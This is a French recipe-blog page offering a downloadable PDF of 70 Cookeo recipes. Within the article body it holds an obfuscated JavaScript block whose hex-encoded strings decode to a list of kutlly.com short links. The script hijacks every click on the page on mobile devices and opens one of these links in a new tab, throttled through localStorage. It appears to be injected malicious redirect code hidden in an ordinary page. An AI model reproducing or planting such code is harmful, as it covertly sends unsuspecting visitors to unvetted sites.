/></a></div><script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><p><span style="font-size: 12pt;"><a href="https://drive.google.com/file/d/0B49YVrp_YOXDODVuMVFuX1V6dFk/view?usp=sharing" target="_blank" class="broken_link"><img decoding="async" class="aligncenter wp-image-15452" src="https://sport-et-regime.com/wp-content/uploads/2016/03/débloquez-mode-démo.jpg" alt="70 recettes cookeo" width="450" height="213" srcset="https://sport-et-regime.com/wp-content/uploads/2016/03/débloquez-mode-démo.jpg 730w, https://sport-et-regime.com/wp-content/uploads/2016/03/débloquez-mode-démo-300x142.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></a>Vous trouverez dans cet article un PDF de 70 recettes <a href="http://www.recettesrapidesfaciles.com/tag/cookeo/" target="_blank" class="broken_link">cookeo</a> réalisé par l&rsquo;administrateur de sport et vie pratique . L&rsquo;ensemble des recettes sont simples et rapides à réaliser. Pas besoin d&rsquo;être un grand cuisinier . On peut réaliser de véritables bonnes recettes avec le cookeo de Moulinex.</span></p>
<h2><strong>Les 70 recettes  cookeo sont classées par ordre alphabétique et par catégories</strong></h2>
<ul>
<li><span style="font-size: 12pt;">les viandes</span></li>
<li><span style="font-size: 12pt;">les poissons </span></li>
<li><span style="font-size: 12pt;">les légumes</span></li>
<li><span style="font-size: 12pt;">les desserts </span></li>
<li><span style="font-size: 12pt;">les soupes</span></li>
<li><span style="font-size: 12pt;">les sauces</span></li>
</ul>
<p><span style="font-size: 12pt;">Pour téléchargez le PDF cliquez <strong><span style="color: #993300;"> <a style="color: #993300;" href="https://drive.google.com/file/d/0B49YVrp_YOXDODVuMVFuX1V6dFk/view?usp=sharing" target="_blank" class="broken_link">ICI </a></span></strong>ou sur l&rsquo;image .</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">Vous pouvez aussi téléchargez le PDF 650 recettes<strong><span style="color: #993300;"> <a style="color: #993300;" href="https://sport-et-regime.com/650-recettes-cookeo-le-pdf-ameliore-avec-tables-des-matieres" target="_blank">en cliquant ICI</a></span></strong></span></p>
<p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- new --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3892176977"
     data-ad-format="auto"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x48\x70\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x4b\x71\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x62\x61\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x58\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x55\x61\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x57\x58\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x6e\x6d\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x4f\x78\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x54\x65\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x47\x4b\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<h3>Vous aimerez aussi:</h3>
<ul class="Vous aimerez aussi">
<li><a href="https://sport-et-regime.com/les-cantines-scolaires-au-regime/" rel="bookmark" title="Les cantines scolaires au régime ?">Les cantines scolaires au régime ?</a></li>
<li><a href="https://sport-et-regime.com/recette-encornets-regime-sport-rapide/" rel="bookmark" title="Recette encornets ratatouille : régime alimentaire et sport version rapide et légère">Recette encornets ratatouille : régime alimentaire et sport version rapide et légère</a></li>
<li><a href="https://sport-et-regime.com/top-10-des-aliments-minceur/" rel="bookmark" title="Top 10 des aliments minceur">Top 10 des aliments minceur</a></li>
<li><a href="https://sport-et-regime.com/recette-cuisine-fitness-filets-de-colin-sur-lit-doignons/" rel="bookmark" title="Recette  cuisine fitness : filets de colin sur lit d&rsquo;oignons">Recette  cuisine fitness : filets de colin sur lit d&rsquo;oignons</a></li>
<li><a href="https://sport-et-regime.com/video-step-debutant-bouger-musique/" rel="bookmark" title="Vidéo Step débutant : pour perdre du poids ou se bouger en musique">Vidéo Step débutant : pour perdre du poids ou se bouger en musique</a></li>
</ul>
<p><!-- Similar Posts took 214.069 ms --></p>
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><h4> Terme recherché par les internautes:</h4><ul><li>sport et vie pratique</li></ul><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='70 recettes cookeo en PDF publiées sur sport et vie pratique' data-link='https://sport-et-regime.com/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='70 recettes cookeo en PDF publiées sur sport et vie pratique' data-link='https://sport-et-regime.com/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique/' data-app-id-name='post_below_content'></div>								</div>
		
			    <ul class="entry-footer">
	    		        <li class="post-tags col-sm-8"><i class="fa fa-tags" title="Étiquettes"></i> <span class="terms"><a class="term term-tagpost_tag term-778" href="https://sport-et-regime.com/tag/cookeo/">cookeo</a>, <a class="term term-tagpost_tag term-863" href="https://sport-et-regime.com/tag/recettes-cookeo/">recettes cookeo</a></span></li>
	        	    </ul>
    	</div>

</div>

    <div class="entry-author">
        <div class="row">
            <div class="author-avatar col-sm-3">
            	<a href="https://sport-et-regime.com/author/kiutes/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=200&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=400&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/>                </a>
            </div>

            <div class="author-bio col-sm-9">
                <h3 class="section-title-sm">jphil</h3>
                    <ul class="author-social">
    	        
			        <li><a href="mailto:kiutes@orange.fr"><i class="fa fa-envelope-o"></i></a></li>
            </ul>
                </div>
        </div>
    </div>
    

            <div class="post adsense_single clearfix" id="adsense-ad-1">
                <script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3311867126402452" data-ad-slot="1700095648"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p>
            </div>
            		










	<div id="comment-form-wrap" class="clearfix">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a class="btn btn-sm" rel="nofollow" id="cancel-comment-reply-link" href="/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://sport-et-regime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p  class="comment-notes">Votre adresse de messagerie ne sera pas publiée.</p><div class="form-group">
								<label for="comment" class="sr-only"></label>
								<textarea name="comment" class="form-control" id="comment" cols="40" rows="10" aria-required="true" placeholder="Votre message"></textarea>
							</div><div class="row"><div class="form-group col-sm-4">
						<label for="author" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="author" name="author" value="" placeholder="Nom" />
					</div>
<div class="form-group col-sm-4">
						<label for="email" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="email" name="email" value="" placeholder="Courriel" />
					</div>
<div class="form-group col-sm-4">
						<label for="url" class="sr-only"></label>
						<input type="text" class="form-control" id="url" name="url" value="" placeholder="Site (optionnel)" />
					</div>
</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn" value="Soumettre le commentaire" /> <input type='hidden' name='comment_post_ID' value='15594' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" name="cl_post_title" id="cl_post_title"/><input type="hidden" name="cl_post_url" id="cl_post_url"/><input type="hidden" name="cl_prem" id="cl_prem"/><div id="commentluv"><div id="cl_messages"></div><input type="checkbox" id="doluv" name="doluv" checked="checked" /><span id="mylastpost"><img alt="CommentLuv badge" class="commentluv-badge commentluv-badge-default_image" src="https://sport-et-regime.com/wp-content/plugins/commentluv/images/cl_bar_t18.png"/></span><span id="showmorespan"><img class="clarrow" id="showmore" src="https://sport-et-regime.com/wp-content/plugins/commentluv/images/down-arrow.png" alt="Montrer plus d'articles" title="Montrer plus d'articles" style="display:none;"/></span></div><div id="lastposts" style="display:none;"></div><p style="margin-top: 15px;">Les liens des commentaires peuvent &ecirc;tre lib&eacute;r&eacute;s des <a href="http://www.michelem.org/wordpress-plugin-nofollow-free/">nofollow</a>.</p><div class="clear"></div></form>	</div><!-- #respond -->
		</div>
    

            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-3">

	
    <div id="search-4" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div><div id="text-76" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="8224802172"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-68" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="8224802172"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div><div id="text-64" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-1006435"></div>
<script type="text/javascript">var oKKConf = {"width": "180","border": "#E8E3E3"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:fitness/id:96942636/tpl:1/rs:5/cs:1/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width,border/aN:td/aF:2027055/epi:/rdm:1006435/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-80" class="sidebar-wrap widget_text">			<div class="textwidget">
<!-- RECETTES -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="6015106579"
     data-ad-format="autorelaxed"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="search-2" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div><div id="text-67" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-9966930"></div>
<script type="text/javascript">var oKKConf = {"width": "200","link": "#1B1313","font": "#1A1111"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:tracker+vivofit+garmin/id:96942636/tpl:11/rs:1/cs:4/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width,link,font/aN:td/aF:2027055/epi:/rdm:9966930/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-63" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="4924755379"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="tag_cloud-2" class="sidebar-wrap widget_tag_cloud"><h2 class="widget-title">Étiquettes</h2><div class="tagcloud"><a href="https://sport-et-regime.com/tag/sport/" class="tag-cloud-link tag-link-775 tag-link-position-1" style="font-size: 9.3243243243243pt;" aria-label="1 - SPORT (12 éléments)">1 - SPORT</a>
<a href="https://sport-et-regime.com/tag/boeuf-cookeo/" class="tag-cloud-link tag-link-1004 tag-link-position-2" style="font-size: 8.8828828828829pt;" aria-label="boeuf cookeo (10 éléments)">boeuf cookeo</a>
<a href="https://sport-et-regime.com/tag/chorizo-cookeo/" class="tag-cloud-link tag-link-1078 tag-link-position-3" style="font-size: 8.3153153153153pt;" aria-label="chorizo cookeo (8 éléments)">chorizo cookeo</a>
<a href="https://sport-et-regime.com/tag/compote-cookeo/" class="tag-cloud-link tag-link-1053 tag-link-position-4" style="font-size: 9.1351351351351pt;" aria-label="compote cookeo (11 éléments)">compote cookeo</a>
<a href="https://sport-et-regime.com/tag/cookeo/" class="tag-cloud-link tag-link-778 tag-link-position-5" style="font-size: 22pt;" aria-label="cookeo (1 314 éléments)">cookeo</a>
<a href="https://sport-et-regime.com/tag/cookeo-minceur/" class="tag-cloud-link tag-link-1047 tag-link-position-6" style="font-size: 9.1351351351351pt;" aria-label="cookeo minceur (11 éléments)">cookeo minceur</a>
<a href="https://sport-et-regime.com/tag/cookeo-weight-watchers/" class="tag-cloud-link tag-link-1030 tag-link-position-7" style="font-size: 10.081081081081pt;" aria-label="cookeo weight watchers (16 éléments)">cookeo weight watchers</a>
<a href="https://sport-et-regime.com/tag/dinde-cookeo/" class="tag-cloud-link tag-link-999 tag-link-position-8" style="font-size: 8.3153153153153pt;" aria-label="dinde cookeo (8 éléments)">dinde cookeo</a>
<a href="https://sport-et-regime.com/tag/fiche-cookeo/" class="tag-cloud-link tag-link-865 tag-link-position-9" style="font-size: 12.036036036036pt;" aria-label="fiche cookeo (34 éléments)">fiche cookeo</a>
<a href="https://sport-et-regime.com/tag/filet-mignon-cookeo/" class="tag-cloud-link tag-link-940 tag-link-position-10" style="font-size: 8.6306306306306pt;" aria-label="filet mignon cookeo (9 éléments)">filet mignon cookeo</a>
<a href="https://sport-et-regime.com/tag/gratin-cookeo/" class="tag-cloud-link tag-link-1026 tag-link-position-11" style="font-size: 10.774774774775pt;" aria-label="gratin cookeo (21 éléments)">gratin cookeo</a>
<a href="https://sport-et-regime.com/tag/haricots-cookeo/" class="tag-cloud-link tag-link-1064 tag-link-position-12" style="font-size: 8.8828828828829pt;" aria-label="haricots cookeo (10 éléments)">haricots cookeo</a>
<a href="https://sport-et-regime.com/tag/lentilles-cookeo/" class="tag-cloud-link tag-link-1060 tag-link-position-13" style="font-size: 8.6306306306306pt;" aria-label="lentilles cookeo (9 éléments)">lentilles cookeo</a>
<a href="https://sport-et-regime.com/tag/livre-cookeo/" class="tag-cloud-link tag-link-987 tag-link-position-14" style="font-size: 9.1351351351351pt;" aria-label="livre cookeo (11 éléments)">livre cookeo</a>
<a href="https://sport-et-regime.com/tag/maigrir/" class="tag-cloud-link tag-link-176 tag-link-position-15" style="font-size: 9.7657657657658pt;" aria-label="maigrir (14 éléments)">maigrir</a>
<a href="https://sport-et-regime.com/tag/menu-cookeo/" class="tag-cloud-link tag-link-956 tag-link-position-16" style="font-size: 10.522522522523pt;" aria-label="menu cookeo (19 éléments)">menu cookeo</a>
<a href="https://sport-et-regime.com/tag/menus-cookeo/" class="tag-cloud-link tag-link-955 tag-link-position-17" style="font-size: 8pt;" aria-label="menus cookeo (7 éléments)">menus cookeo</a>
<a href="https://sport-et-regime.com/tag/moules-cookeo/" class="tag-cloud-link tag-link-950 tag-link-position-18" style="font-size: 8.6306306306306pt;" aria-label="moules cookeo (9 éléments)">moules cookeo</a>
<a href="https://sport-et-regime.com/tag/musculation-2/" class="tag-cloud-link tag-link-181 tag-link-position-19" style="font-size: 8.3153153153153pt;" aria-label="musculation (8 éléments)">musculation</a>
<a href="https://sport-et-regime.com/tag/pdf-cookeo/" class="tag-cloud-link tag-link-811 tag-link-position-20" style="font-size: 11.90990990991pt;" aria-label="PDF COOKEO (32 éléments)">PDF COOKEO</a>
<a href="https://sport-et-regime.com/tag/perdre-du-poids/" class="tag-cloud-link tag-link-292 tag-link-position-21" style="font-size: 13.297297297297pt;" aria-label="perdre du poids (54 éléments)">perdre du poids</a>
<a href="https://sport-et-regime.com/tag/plancha/" class="tag-cloud-link tag-link-751 tag-link-position-22" style="font-size: 9.7657657657658pt;" aria-label="PLANCHA (14 éléments)">PLANCHA</a>
<a href="https://sport-et-regime.com/tag/poireaux-cookeo/" class="tag-cloud-link tag-link-1023 tag-link-position-23" style="font-size: 8.6306306306306pt;" aria-label="poireaux cookeo (9 éléments)">poireaux cookeo</a>
<a href="https://sport-et-regime.com/tag/porc-cookeo/" class="tag-cloud-link tag-link-882 tag-link-position-24" style="font-size: 9.5765765765766pt;" aria-label="porc cookeo (13 éléments)">porc cookeo</a>
<a href="https://sport-et-regime.com/tag/potee-cookeo/" class="tag-cloud-link tag-link-1012 tag-link-position-25" style="font-size: 8.6306306306306pt;" aria-label="potée cookeo (9 éléments)">potée cookeo</a>
<a href="https://sport-et-regime.com/tag/poulet-cookeo/" class="tag-cloud-link tag-link-952 tag-link-position-26" style="font-size: 9.8918918918919pt;" aria-label="poulet cookeo (15 éléments)">poulet cookeo</a>
<a href="https://sport-et-regime.com/tag/poulet-entier-cookeo/" class="tag-cloud-link tag-link-1002 tag-link-position-27" style="font-size: 8.6306306306306pt;" aria-label="poulet entier cookeo (9 éléments)">poulet entier cookeo</a>
<a href="https://sport-et-regime.com/tag/ratatouille-cookeo/" class="tag-cloud-link tag-link-1139 tag-link-position-28" style="font-size: 8.6306306306306pt;" aria-label="ratatouille cookeo (9 éléments)">ratatouille cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-cookeo/" class="tag-cloud-link tag-link-663 tag-link-position-29" style="font-size: 13.108108108108pt;" aria-label="recette cookeo (50 éléments)">recette cookeo</a>
